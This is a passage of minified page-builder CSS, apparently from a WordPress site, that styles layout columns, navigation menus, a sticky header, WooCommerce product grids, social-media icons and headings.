wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li {font-weight: 400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading 